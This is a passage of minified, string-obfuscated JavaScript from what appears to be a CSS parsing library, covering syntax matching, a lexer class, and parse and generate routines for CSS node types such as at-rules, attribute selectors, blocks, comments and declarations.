Error(r(1721)+(r(1789)===e[r(2154)]?"<"+e[r(481)]+">":"<'"+e[r(481)]+"'>"));if(!1!==f&&null!==b&&r(1789)===e[r(2154)]&&(r(946)===e[r(481)]&&b[r(2154)]===Et||r(1567)===e[r(481)]&&"0"===b[r(2381)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1921)],opts:e[r(1921)][r(3459)]||null!==d&&d[r(3459)]||null,prev:d},y={type:2,syntax:e[r(1921)],token:y[r(2454)],prev:y},e=i[r(1392)]||i[r(3349)];break}case r(638):{const t=e[r(481)];if(null!==b){let n=b[r(2381)];if(-1!==n[r(2241)]("\\")&&(n=n[r(3435)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(1825):case r(2829):if(null!==b&&Tr(b[r(2381)],e[r(481)])){l(),e=pr;break}e=gr;break;case r(2689):if(null!==b&&b[r(2381)]===e[r(2381)]){l(),e=pr;break}e=gr;break;case r(3149):null!==b&&b[r(2154)]===Ht?Nr(y[r(2454)])?e=gr:(l(),e=Pr(b)?gr:pr):e=Nr(y[r(2454)])||Pr(b)?pr:gr;break;case r(3484):let i="",p=w;for(;p<t[r(1567)]&&i[r(1567)]<e[r(2381)][r(1567)];p++)i+=t[p][r(2381)];if(Tr(i,e[r(2381)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(3339)+e[r(2154)])}switch(Er+=p,g){case null:console[r(709)](r(1791)),g=r(1371),y=null;break;case Sr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(3349)])return o;let s=o[i(3349)],a=o[i(3349)]={syntax:n[i(1921)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2578)],o[e(2578)]=n,n=o,o=r;return n}(s)[i(2578)];null!==s;){switch(s[i(2154)]){case 2:a[i(3349)][i(514)](a={syntax:s[i(1921)],match:[]}),c[i(514)](a);break;case 3:c[i(2102)](),a=c[c[i(1567)]-1];break;default:a[i(3349)][i(514)]({syntax:s[i(1921)]||null,token:s[i(2454)][i(2381)],node:s[i(2454)][i(1421)]})}s=s[i(2578)]}return o}function Cr(e){const n=t;function r(t){const e=a1P;return null!==t&&(e(1789)===t[e(2154)]||e(2765)===t[e(2154)]||e(638)===t[e(2154)])}let i=null;return null!==this[n(2376)]&&function t(o){const s=n;if(Array[s(3419)](o[s(3349)])){for(let e=0;e<o[s(3349)][s(1567)];e++)if(t(o[s(3349)][e]))return r(o[s(1921)])&&i[s(2490)](o[s(1921)]),!0}else if(o[s(1421)]===e)return i=r(o[s(1921)])?[o[s(1921)]]:[],!0;return!1}(this[n(2376)]),i}function jr(e,n){const r=t;return Or(this,e,(t=>r(1789)===t[r(2154)]&&t[r(481)]===n))}function Ir(e,n){const r=t;return Or(this,e,(t=>r(2765)===t[r(2154)]&&t[r(481)]===n))}function Ur(e){const n=t;return Or(this,e,(t=>n(638)===t[n(2154)]))}function Or(e,n,r){const i=t,o=Cr[i(2137)](e,n);return null!==o&&o[i(1040)](r)}function Wr(e){const n=t;return n(1421)in e?e[n(1421)]:Wr(e[n(3349)][0])}function Fr(e){const n=t;return n(1421)in e?e[n(1421)]:Fr(e[n(3349)][e[n(3349)][n(1567)]-1])}function Rr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2376)]&&function t(r){const c=s;if(null!==r[c(1921)]&&r[c(1921)][c(2154)]===i&&r[c(1921)][c(481)]===o){const t=Wr(r),i=Fr(r);e[c(1921)][c(626)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ie;do{if(t[o(2513)](n[o(1607)]),n[o(1607)]===i)break;n=n[o(3381)]}while(null!==n);a[o(514)]({parent:r,nodes:t})}}))}Array[c(3419)](r[c(3349)])&&r[c(3349)][c(1177)](t)}(r[s(2376)]),a}const{hasOwnProperty:qr}=Object[t(3322)];function Dr(e){const n=t;return n(604)==typeof e&&isFinite(e)&&Math[n(1651)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Dr(e[n(2433)])&&Dr(e[n(1518)])&&Dr(e[n(1836)])}function Vr(t,e){return function(n,r){const i=a1P;if(!n||n[i(3319)]!==Object)return r(n,i(1424));for(let o in n){let s=!0;if(!1!==qr[i(2137)](n,o)){if(i(2154)===o)n[i(2154)]!==t&&r(n,i(1010)+n[i(2154)]+i(3485)+t+"`");else if(i(2577)===o){if(null===n[i(2577)])continue;if(n[i(2577)]&&n[i(2577)][i(3319)]===Object)if(i(3131)!=typeof n[i(2577)][i(1472)])o+=i(2870);else if(Hr(n[i(2577)][i(3293)])){if(Hr(n[i(2577)][i(1902)]))continue;o+=i(1644)}else o+=i(2182);s=!1}else if(e[i(668)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1567)];t++){const r=e[o][t];switch(r){case String:s=i(3131)==typeof n[o];break;case Boolean:s=i(2242)==typeof n[o];break;case null:s=null===n[o];break;default:i(3131)==typeof r?s=n[o]&&n[o][i(2154)]===r:Array[i(3419)](r)&&(s=n[o]instanceof Ie)}}}else r(n,i(1104)+o+i(2810)+t+i(2955));s||r(n,i(3084)+t+"."+o+"`")}}for(const o in e)qr[i(2137)](e,o)&&!1===qr[i(2137)](n,o)&&r(n,i(722)+t+"."+o+i(2694))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1567)];t++){const o=e[t];if(o===String||o===Boolean)i[r(514)](o[r(481)][r(1845)]());else if(null===o)i[r(514)](r(979));else if(r(3131)==typeof o)i[r(514)](o);else{if(!Array[r(3419)](o))throw new Error(r(1411)+o+r(435)+n+r(496));i[r(514)](r(1323)+(Br(o,n)||r(3490))+">")}}return i[r(1409)](r(2485))}function Xr(e,n){const r=t,i=n[r(1398)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===qr[r(2137)](i,t))continue;const n=o[t]=Array[r(3419)](i[t])?i[t][r(2418)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Vr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1921)]&&(o[t]=r?e[t][i(1921)]:ln(e[t][i(1921)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1412)](e))o[t]={prelude:s[i(2940)]&&(r?s[i(2940)][i(1921)]:ln(s[i(2940)][i(1921)],{compact:n})),descriptors:s[i(1441)]&&Zr(s[i(1441)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1P;return n(3131)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(514)]({type:n,value:t[e(2418)](i,o),node:null}))),r}(t):e[n(1654)](t,fr)}(r,e[o(1921)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1567)];n++)if(e(3476)===t[n][e(2381)][e(1845)]())return!0;return!1}(s)?Jr(null,new Error(o(1873))):(i&&(a=Lr(s,e[o(1123)],e)),i&&a[o(3349)]||(a=Lr(s,n[o(3349)],e),a[o(3349)])?Jr(a[o(3349)],null,a[o(2912)]):Jr(null,new fn(a[o(1115)],n[o(1921)],r,a),a[o(2912)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(2885)]=kn,this[o(1921)]=r,this[o(1447)]=!1,this[o(2984)]={...n},this[o(1383)]=Object[o(1397)](null),this[o(2010)]=Object[o(1397)](null),this[o(2178)]=Object[o(1397)](null),this[o(1398)]=i||function(t){const e=o,n={};if(t[e(1421)])for(const r in t[e(1421)])if(qr[e(2137)](t[e(1421)],r)){const i=t[e(1421)][r];if(!i[e(1398)])throw new Error(e(1717)+r+e(3197));n[r]=Xr(r,i)}return n}(e),e){if(e[o(2885)]&&(this[o(2885)]=e[o(2885)]),e[o(2984)])for(const t of Object[o(2530)](n))Array[o(3419)](e[o(2984)][t])&&(this[o(2984)][t]=e[o(2984)][t]);if(e[o(2178)])for(const[t,n]of Object[o(1412)](e[o(2178)]))this[o(437)](t,n);if(e[o(1447)]){this[o(1447)]=!0;for(const[t,e]of Object[o(1412)]((s=this[o(2984)],{...Vn,...Bn,...Xn(s)})))this[o(437)](t,e)}if(e[o(1383)])for(const[t,n]of Object[o(1412)](e[o(1383)]))this[o(996)](t,n);if(e[o(2010)])for(const[t,n]of Object[o(1412)](e[o(2010)]))this[o(1599)](t,n)}var s;this[o(1123)]=_r(this[o(2885)][o(1409)](o(2414)))}[t(1257)](e){const n=t;function r(t,e){o[a1P(514)]({node:t,message:e})}const i=this[n(1398)],o=[];return this[n(1921)][n(626)](e,(function(t){const e=n;i[e(668)](t[e(2154)])?i[t[e(2154)]][e(3178)](t,r):r(t,e(3085)+t[e(2154)]+"`")})),!!o[n(1567)]&&o}[t(651)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(3131)==typeof e||e&&o(3131)==typeof e[o(2154)],syntax:null,match:null,matchRef:null};return o(2350)==typeof e?a[o(3349)]=_r(e,s):(o(3131)==typeof e?Object[o(2230)](a,o(1921),{get:()=>(Object[o(2230)](a,o(1921),{value:hr(e)}),a[o(1921)])}):a[o(1921)]=e,Object[o(2230)](a,o(3349),{get:()=>(Object[o(2230)](a,o(3349),{value:_r(a[o(1921)],s)}),a[o(3349)])}),o(2765)===n&&Object[o(2230)](a,o(1392),{get(){const t=o,e=a[t(1921)],n=function(e){const n=t,r=e[n(3237)][0];return!1===e[n(1823)]&&1===e[n(3237)][n(1567)]&&n(1536)===r[n(2154)]&&!0===r[n(1031)]}(e)?_r({...e,terms:[e[t(3237)][0][t(1980)]]},s):null;return Object[t(2230)](a,t(1392),{value:n}),n}})),a}[t(996)](e,n){const r=t;n&&(this[r(1383)][e]={type:r(2629),name:e,prelude:n[r(2940)]?this[r(651)](n[r(2940)],r(1728),e):null,descriptors:n[r(1441)]?Object[r(2530)](n[r(1441)])[r(2008)](((t,i)=>(t[i]=this[r(651)](n[r(1441)][i],r(1878),i,e),t)),Object[r(1397)](null)):null})}[t(1599)](e,n){const r=t;n&&(this[r(2010)][e]=this[r(651)](n,r(2765),e))}[t(437)](e,n){const r=t;n&&(this[r(2178)][e]=this[r(651)](n,r(1789),e))}[t(865)](e){const n=t;if(!this[n(1050)](e))return new mn(n(1039),"@"+e)}[t(2511)](e,n){const r=t,i=this[r(865)](e);if(i)return i;const o=this[r(1050)](e);return!o[r(2940)]&&n?new SyntaxError(r(447)+e+r(2400)):!o[r(2940)]||n||Yr(this,o[r(2940)],"",!1)[r(2376)]?void 0:new SyntaxError(r(447)+e+r(2820))}[t(926)](e,n){const r=t,i=this[r(865)](e);if(i)return i;const o=this[r(1050)](e),s=wn(n);return o[r(1441)]?o[r(1441)][s[r(481)]]||o[r(1441)][s[r(2043)]]?void 0:new mn(r(1012),n):new SyntaxError(r(447)+e+r(2014))}[t(1681)](e){const n=t;if(!this[n(2585)](e))return new mn(n(2667),e)}[t(2917)](e,n){const r=t,i=this[r(2511)](e,n);if(i)return Jr(null,i);const o=this[r(1050)](e);return o[r(2940)]?Yr(this,o[r(2940)],n||"",!1):Jr(null,null)}[t(3274)](e,n,r){const i=t,o=this[i(926)](e,n);if(o)return Jr(null,o);const s=this[i(1050)](e),a=wn(n);return Yr(this,s[i(1441)][a[i(481)]]||s[i(1441)][a[i(2043)]],r,!1)}[t(2703)](e){const n=t;return n(1812)!==e[n(2154)]?Jr(null,new Error(n(575))):this[n(1527)](e[n(2105)],e[n(2381)])}[t(1527)](e,n){const r=t;if(vn(e)[r(911)])return Jr(null,new Error(r(664)));const i=this[r(1681)](e);return i?Jr(null,i):Yr(this,this[r(2585)](e),n,!0)}[t(2662)](e,n){const r=t,i=this[r(3393)](e);return i?Yr(this,i,n,!1):Jr(null,new mn(r(1081),e))}[t(3349)](e,n){const r=t;return r(3131)==typeof e||e&&e[r(2154)]?(r(3131)!=typeof e&&e[r(3349)]||(e=this[r(651)](e,r(1789),r(1355))),Yr(this,e,n,!1)):Jr(null,new mn(r(1998)))}[t(1423)](e,n,r,i){return Rr(this,n,this[t(1527)](e,n),r,i)}[t(3448)](e,n,r){const i=t;return Rr(this,e[i(2381)],this[i(2703)](e),n,r)}[t(1795)](e,n,r){const i=t,o=[];return this[i(1921)][i(626)](e,{visit:i(1812),enter:t=>{const e=i;o[e(514)][e(673)](o,this[e(3448)](t,n,r))}}),o}[t(1050)](e,n=!0){const r=t,i=wn(e);return(i[r(2390)]&&n?this[r(1383)][i[r(481)]]||this[r(1383)][i[r(2043)]]:this[r(1383)][i[r(481)]])||null}[t(1162)](e,n=!0){const r=t,i=this[r(1050)](e,n);return i&&i[r(2940)]||null}[t(3022)](e,n){const r=t;return this[r(1383)][r(668)](e)&&this[r(1383)][r(2360)]&&this[r(1383)][e][r(2360)][n]||null}[t(2585)](e,n=!0){const r=t,i=vn(e);return(i[r(2390)]&&n?this[r(2010)][i[r(481)]]||this[r(2010)][i[r(2043)]]:this[r(2010)][i[r(481)]])||null}[t(3393)](e){const n=t;return hasOwnProperty[n(2137)](this[n(2178)],e)?this[n(2178)][e]:null}[t(1648)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1P;if(a[l(3307)](e))return a[l(2343)](e);a[l(1850)](e,!1),null!==c[l(1921)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(1789)!==c[u(2154)]&&u(2765)!==c[u(2154)])return;const d=u(1789)===c[u(2154)]?t[u(2178)]:t[u(2010)],h=u(1789)===c[u(2154)]?o:s;hasOwnProperty[u(2137)](d,c[u(481)])?r(t,c[u(481)],h,d[c[u(481)]])&&(i[u(514)](n(e,a===o)+u(2119)+n(c[u(481)],u(1789)===c[u(2154)])),a[u(1850)](e,!0)):(i[u(514)](n(e,a===o)+u(2445)+n(c[u(481)],u(1789)===c[u(2154)])),a[u(1850)](e,!0))},m===mr&&f===mr)throw new Error(h(1969));!function t(e){const n=h;switch(m[n(2137)](d,e),e[n(2154)]){case n(1709):e[n(3237)][n(1177)](t);break;case n(1536):case n(925):t(e[n(1980)]);break;case n(1789):case n(2765):case n(638):case n(1825):case n(2829):case n(3484):case n(2689):case n(3149):break;default:throw new Error(n(1060)+e[n(2154)])}f[n(2137)](d,e)}(c)}(c[l(1921)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2178)])r(this,t,o,this[e(2178)][t]);for(const t in this[e(2010)])r(this,t,s,this[e(2010)][t]);const a=[...o[e(2530)]()][e(1773)]((t=>o[e(2343)](t))),c=[...s[e(2530)]()][e(1773)]((t=>s[e(2343)](t)));return a[e(1567)]||c[e(1567)]?{errors:i,types:a,properties:c}:null}[t(790)](e,n){const r=t;return{generic:this[r(1447)],cssWideKeywords:this[r(2885)],units:this[r(2984)],types:Zr(this[r(2178)],!n,e),properties:Zr(this[r(2010)],!n,e),atrules:Gr(this[r(1383)],!n,e)}}[t(2889)](){const e=t;return JSON[e(1943)](this[e(790)]())}}function Kr(e,n){const r=t;return r(3131)==typeof n&&/^\s*\|/[r(781)](n)?r(3131)==typeof e?e+n:n[r(3435)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1397)](null);for(const[t,o]of Object[r(1412)](e))if(o){i[t]={};for(const e of Object[r(2530)](o))n[r(2413)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1412)](n))switch(t){case r(1447):i[t]=Boolean(o);break;case r(2885):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2984):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o))i[t][e]=Array[r(3419)](n)?n:[];break;case r(1383):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2940)]||null,descriptors:{...o[r(1441)]}};if(n){s[r(2940)]=n[r(2940)]?Kr(s[r(2940)],n[r(2940)]):s[r(2940)]||null;for(const[t,e]of Object[r(1412)](n[r(1441)]||{}))s[r(1441)][t]=e?Kr(s[r(1441)][t],e):null;Object[r(2530)](s[r(1441)])[r(1567)]||(s[r(1441)]=null)}}break;case r(2178):case r(2010):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o))i[t][e]=Kr(i[t][e],n);break;case r(3414):case r(522):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o))i[t][e]={...i[t][e],...n};break;case r(779):i[t]={...e[t],...o};break;case r(515):case r(1685):i[t]={...e[t],...$r(o,[r(2062)])};break;case r(1421):i[t]={...e[t],...$r(o,[r(481),r(1398),r(2062),r(1654),r(3023)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1520)]+e;const o=this[r(1618)](i);for(o!==ei&&o!==ni||(n&&this[r(1140)](r(2596)),i++);i<this[r(1933)];i++)Kt(this[r(1618)](i))||this[r(1140)](r(754),i)}function ai(e){return si[t(2137)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1469)](this[r(1520)]+e,n)){let t="";switch(n){case ri:t=r(1583);break;case ni:t=r(2678)}this[r(1140)](t,this[r(1520)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2697)];for(;i===Wt||i===Yt;)i=this[e(1405)](++n);if(i!==It){if(!this[e(2370)](ei,n)&&!this[e(2370)](ni,n))return null;r=this[e(2370)](ei,n)?ei:ni;do{i=this[e(1405)](++n)}while(i===Wt||i===Yt);i!==It&&(this[e(3328)](n),ai[e(2137)](this,ii))}return n>0&&this[e(3328)](n),0===r&&(i=this[e(1618)](this[e(1520)]),i!==ei&&i!==ni&&this[e(1140)](e(2266))),ai[e(2137)](this,0!==r),r===ni?"-"+this[e(2232)](It):this[e(2232)](It)}const ui=t(2646),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1520)];let r=null,i=null;if(this[e(2697)]===It)ai[e(2137)](this,oi),i=this[e(2232)](It);else if(this[e(2697)]===Et&&this[e(1469)](this[e(1520)],ni))switch(r="-1",ci[e(2137)](this,1,ri),this[e(1933)]-this[e(1520)]){case 2:this[e(3381)](),i=li[e(2137)](this);break;case 3:ci[e(2137)](this,2,ni),this[e(3381)](),this[e(1493)](),ai[e(2137)](this,ii),i="-"+this[e(2232)](It);break;default:ci[e(2137)](this,2,ni),si[e(2137)](this,3,ii),this[e(3381)](),i=this[e(1560)](n+2)}else if(this[e(2697)]===Et||this[e(2370)](ei)&&this[e(1405)](1)===Et){let t=0;switch(r="1",this[e(2370)](ei)&&(t=1,this[e(3381)]()),ci[e(2137)](this,0,ri),this[e(1933)]-this[e(1520)]){case 1:this[e(3381)](),i=li[e(2137)](this);break;case 2:ci[e(2137)](this,1,ni),this[e(3381)](),this[e(1493)](),ai[e(2137)](this,ii),i="-"+this[e(2232)](It);break;default:ci[e(2137)](this,1,ni),si[e(2137)](this,2,ii),this[e(3381)](),i=this[e(1560)](n+t+1)}}else if(this[e(2697)]===Ot){const t=this[e(1618)](this[e(1520)]),o=t===ei||t===ni;let s=this[e(1520)]+o;for(;s<this[e(1933)]&&Kt(this[e(1618)](s));s++);s===this[e(1520)]+o&&this[e(1140)](e(754),this[e(1520)]+o),ci[e(2137)](this,s-this[e(1520)],ri),r=this[e(1576)](n,s),s+1===this[e(1933)]?(this[e(3381)](),i=li[e(2137)](this)):(ci[e(2137)](this,s-this[e(1520)]+1,ni),s+2===this[e(1933)]?(this[e(3381)](),this[e(1493)](),ai[e(2137)](this,ii),i="-"+this[e(2232)](It)):(si[e(2137)](this,s-this[e(1520)]+2,ii),this[e(3381)](),i=this[e(1560)](s+1)))}else this[e(1140)]();return null!==r&&r[e(1618)](0)===ei&&(r=r[e(1539)](1)),null!==i&&i[e(1618)](0)===ei&&(i=i[e(1539)](1)),{type:e(2646),loc:this[e(1084)](n,this[e(1520)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1092)](t+r)}else this[n(1092)](t)}else this[n(1092)](e.b)}function fi(){const e=t;return this[e(2876)](this[e(3462)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1405)](n);n++){if(t===Jt)return!0;if(t===Gt||t===Nt)return!1}return!1}const gi=t(2629),bi=t(515),wi={name:String,prelude:[t(1728),t(2876),null],block:[t(3126),null]};function vi(e=!1){const n=t,r=this[n(1520)];let i,o,s=null,a=null;switch(this[n(2045)](Nt),i=this[n(1560)](r+1),o=i[n(1845)](),this[n(1493)](),!1===this[n(1925)]&&this[n(2697)]!==Gt&&this[n(2697)]!==Dt&&(s=this[n(812)]?this[n(573)](this[n(1728)][n(3120)](this,i,e),fi):fi[n(2137)](this,this[n(720)]),this[n(1493)]()),this[n(2697)]){case Dt:this[n(3381)]();break;case Gt:a=hasOwnProperty[n(2137)](this[n(515)],o)&&n(2350)==typeof this[n(515)][o][n(1876)]?this[n(515)][o][n(1876)][n(2137)](this,e):this[n(3126)](pi[n(2137)](this))}return{type:n(2629),loc:this[n(1084)](r,this[n(1520)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2454)](Nt,"@"+e[n(481)]),null!==e[n(2940)]&&this[n(1421)](e[n(2940)]),e[n(1876)]?this[n(1421)](e[n(1876)]):this[n(2454)](Dt,";")}const xi=t(1728),ki=t(533),Ai={children:[[]]};function Mi(e){const n=t;let r=null;return null!==e&&(e=e[n(1845)]()),this[n(1493)](),r=hasOwnProperty[n(2137)](this[n(515)],e)&&n(2350)==typeof this[n(515)][e][n(2940)]?this[n(515)][e][n(2940)][n(2137)](this):this[n(2305)](this[n(3414)][n(1728)]),this[n(1493)](),!0!==this[n(1925)]&&this[n(2697)]!==Gt&&this[n(2697)]!==Dt&&this[n(1140)](n(629)),{type:n(1728),loc:this[n(1525)](r),children:r}}function _i(e){this[t(3063)](e)}const zi=36,Si=42,Ei=61,Ti=94,Ni=124,Pi=126;function Li(){const e=t;this[e(1925)]&&this[e(1140)](e(1408));const n=this[e(1520)];let r=!1;return this[e(2370)](Si)?(r=!0,this[e(3381)]()):this[e(2370)](Ni)||this[e(2045)](Et),this[e(2370)](Ni)?this[e(1618)](this[e(1520)]+1)!==Ei?(this[e(3381)](),this[e(2045)](Et)):r&&this[e(1140)](e(3269),this[e(1933)]):r&&this[e(1140)](e(1213)),{type:e(2812),loc:this[e(1084)](n,this[e(1520)]),name:this[e(1560)](n)}}function Ci(){const e=t,n=this[e(1520)],r=this[e(1618)](n);return r!==Ei&&r!==Pi&&r!==Ti&&r!==zi&&r!==Si&&r!==Ni&&this[e(1140)](e(892)),this[e(3381)](),r!==Ei&&(this[e(2370)](Ei)||this[e(1140)](e(1342)),this[e(3381)]()),this[e(1560)](n)}const ji=t(1297),Ii={name:t(2812),matcher:[String,null],value:[t(3484),t(2812),null],flags:[String,null]};function Ui(){const e=t,n=this[e(1520)];let r,i=null,o=null,s=null;return this[e(2045)](Vt),this[e(1493)](),r=Li[e(2137)](this),this[e(1493)](),this[e(2697)]!==Bt&&(this[e(2697)]!==Et&&(i=Ci[e(2137)](this),this[e(1493)](),o=this[e(2697)]===Lt?this[e(3484)]():this[e(2812)](),this[e(1493)]()),this[e(2697)]===Et&&(s=this[e(2232)](Et),this[e(1493)]())),this[e(2045)](Bt),{type:e(1297),loc:this[e(1084)](n,this[e(1520)]),name:r,matcher:i,value:o,flags:s}}function Oi(e){const n=t;this[n(2454)](jt,"["),this[n(1421)](e[n(481)]),null!==e[n(2759)]&&(this[n(1092)](e[n(2759)]),this[n(1421)](e[n(2381)])),null!==e[n(2272)]&&this[n(2454)](Et,e[n(2272)]),this[n(2454)](jt,"]")}const Wi=38;function Fi(){return this[t(2876)](null,!0)}function Ri(){const e=t;return this[e(573)](this[e(2844)],Fi)}function qi(){const e=t;return this[e(2876)](this[e(692)],!0)}function Di(){const e=t;if(this[e(2697)]===Dt)return qi[e(2137)](this,this[e(720)]);const n=this[e(573)](this[e(1812)],qi);return this[e(2697)]===Dt&&this[e(3381)](),n}const Hi=t(3126),Vi=t(1876),Bi={children:[[t(2629),t(2844),t(1812)]]};function Xi(e){const n=t,r=e?Di:Ri,i=this[n(1520)];let o=this[n(556)]();this[n(2045)](Gt);t:for(;!this[n(1925)];)switch(this[n(2697)]){case Jt:break t;case Wt:case Yt:this[n(3381)]();break;case Nt:o[n(514)](this[n(573)](this[n(2629)][n(3120)](this,e),Fi));break;default:e&&this[n(2370)](Wi)?o[n(514)](Ri[n(2137)](this)):o[n(514)](r[n(2137)](this))}return this[n(1925)]||this[n(2045)](Jt),{type:n(3126),loc:this[n(1084)](i,this[n(1520)]),children:o}}function Zi(e){const n=t;this[n(2454)](Gt,"{"),this[n(3063)](e,(t=>{const e=n;e(1812)===t[e(2154)]&&this[e(2454)](Dt,";")})),this[n(2454)](Jt,"}")}const Gi=t(766),Ji={children:[[]]};function Yi(e,n){const r=t,i=this[r(1520)];let o=null;return this[r(2045)](Vt),o=e[r(2137)](this,n),this[r(1925)]||this[r(2045)](Bt),{type:r(766),loc:this[r(1084)](i,this[r(1520)]),children:o}}function Qi(e){const n=t;this[n(2454)](jt,"["),this[n(3063)](e),this[n(2454)](jt,"]")}const Ki=t(1143),$i=[];function to(){const e=t,n=this[e(1520)];return this[e(2045)](Rt),{type:e(1143),loc:this[e(1084)](n,this[e(1520)])}}function eo(){const e=t;this[e(2454)](Rt,e(891))}const no=t(3011),ro=[];function io(){const e=t,n=this[e(1520)];return this[e(2045)](Ft),{type:e(3011),loc:this[e(1084)](n,this[e(1520)])}}function oo(){const e=t;this[e(2454)](Ft,e(3366))}const so=46,ao=t(2371),co={name:String};function lo(){const e=t;return this[e(1393)](so),{type:e(2371),loc:this[e(1084)](this[e(1520)]-1,this[e(1933)]),name:this[e(2232)](Et)}}function uo(e){const n=t;this[n(2454)](jt,"."),this[n(2454)](Et,e[n(481)])}const ho=43,mo=47,fo=62,po=126,go=t(2985),bo={name:String};function wo(){const e=t,n=this[e(1520)];let r;switch(this[e(2697)]){case Wt:r=" ";break;case jt:switch(this[e(1618)](this[e(1520)])){case fo:case ho:case po:this[e(3381)]();break;case mo:this[e(3381)](),this[e(2025)](e(986)),this[e(1393)](mo);break;default:this[e(1140)](e(3438))}r=this[e(1560)](n)}return{type:e(2985),loc:this[e(1084)](n,this[e(1520)]),name:r}}function vo(e){const n=t;this[n(1092)](e[n(481)])}const yo=42,xo=47,ko=t(2975),Ao={value:String};function Mo(){const e=t,n=this[e(1520)];let r=this[e(1933)];return this[e(2045)](Yt),r-n+2>=2&&this[e(1618)](r-2)===yo&&this[e(1618)](r-1)===xo&&(r-=2),{type:e(2975),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1576)](n+2,r)}}function _o(e){const n=t;this[n(2454)](Yt,"/*"+e[n(2381)]+"*/")}const zo=new Set([qt,Zt,St]),So=t(1690),Eo={kind:String,children:[[t(2812),t(2456),t(1167),t(3428),t(3160)]]};function To(e){const n=t;return this[n(3176)](1)===Et&&zo[n(3307)](this[n(3176)](2))?this[n(2456)](e):this[n(3428)](e)}const No={media:To,container:To,supports(){return this[t(3160)]()}};function Po(e=t(1344)){const n=t,r=this[n(556)]();t:for(;!this[n(1925)];)switch(this[n(2697)]){case Yt:case Wt:this[n(3381)]();continue;case Et:r[n(514)](this[n(2812)]());break;case Xt:{let t=this[n(573)]((()=>No[e][n(2137)](this,e)),(()=>null));t||(t=this[n(573)]((()=>{const t=n;this[t(2045)](Xt);const r=this[t(1690)](e);return this[t(2045)](Zt),r}),(()=>this[n(2465)](e)))),r[n(514)](t);break}case Tt:{let t=this[n(573)]((()=>this[n(1167)](e)),(()=>null));t||(t=this[n(2465)](e)),r[n(514)](t);break}default:break t}return r[n(2654)]&&this[n(1140)](n(3486)),{type:n(1690),loc:this[n(1525)](r),kind:e,children:r}}function Lo(e){const n=t;e[n(3063)][n(1177)]((t=>{const e=n;e(1690)===t[e(2154)]?(this[e(2454)](Xt,"("),this[e(1421)](t),this[e(2454)](Zt,")")):this[e(1421)](t)}))}const Co=33,jo=35,Io=36,Uo=38,Oo=42,Wo=43,Fo=47;function Ro(){const e=t;return this[e(2876)](this[e(3412)],!0)}function qo(){const e=t;return this[e(2876)](this[e(3412)],!1)}function Do(){const e=t,n=this[e(720)],r=this[e(1105)]();return e(2876)!==r[e(2154)]&&!1===this[e(1925)]&&this[e(2697)]!==Dt&&!1===this[e(2370)](Co)&&!1===this[e(3385)](n)&&this[e(1140)](),r}const Ho=t(1812),Vo=t(1450),Bo={important:[Boolean,String],property:String,value:[t(1105),t(2876)]};function Xo(){const e=t,n=this[e(1520)],r=this[e(720)],i=Go[e(2137)](this),o=yn(i),s=o?this[e(2563)]:this[e(1792)],a=o?qo:Ro;let c,l=!1;this[e(1493)](),this[e(2045)](qt);const u=this[e(720)];if(o||this[e(1493)](),c=s?this[e(573)](Do,a):a[e(2137)](this,this[e(720)]),o&&e(1105)===c[e(2154)]&&c[e(3063)][e(2654)])for(let t=u-this[e(720)];t<=0;t++)if(this[e(1405)](t)===Wt){c[e(3063)][e(2513)]({type:e(2626),loc:null,value:" "});break}return this[e(2370)](Co)&&(l=Jo[e(2137)](this),this[e(1493)]()),!1===this[e(1925)]&&this[e(2697)]!==Dt&&!1===this[e(3385)](r)&&this[e(1140)](),{type:e(1812),loc:this[e(1084)](n,this[e(1520)]),important:l,property:i,value:c}}function Zo(e){const 